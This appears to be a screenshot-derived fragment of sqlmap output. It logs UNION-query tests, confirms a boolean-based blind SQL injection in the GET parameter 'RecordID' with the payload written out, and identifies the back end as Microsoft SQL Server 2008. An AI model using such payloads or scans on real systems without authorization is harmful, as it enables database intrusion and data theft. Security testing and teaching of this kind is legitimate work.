 [19:31:16] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[19:31:17] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[19:31:19] [INFO] checking if the injection point on GET parameter 'RecordID' is a false
positive
GET parameter 'RecordID' is vulnerable. Do you want to keep testing the others (if any)?
[y/N] N
sqlmap identified the following injection point(s) with a total of 585 HTTP(s) requests:
---
Parameter: RecordID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: RecordID=1' AND 9370=(SELECT (CASE WHEN (9370=9370) THEN 9370 ELSE (SELECT 8
692 UNION SELECT 3126) END))-- kalK
---
[19:31:21] [INFO] testing MySQL
[19:31:21] [WARNING] the back-end DBMS is not MySQL
[19:31:21] [INFO] testing Oracle
[19:31:21] [WARNING] the back-end DBMS is not Oracle
[19:31:21] [INFO] testing PostgreSQL
[19:31:21] [WARNING] the back-end DBMS is not PostgreSQL
[19:31:21] [INFO] testing Microsoft SQL Server
[19:31:21] [INFO] confirming Microsoft SQL Server
[19:31:22] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008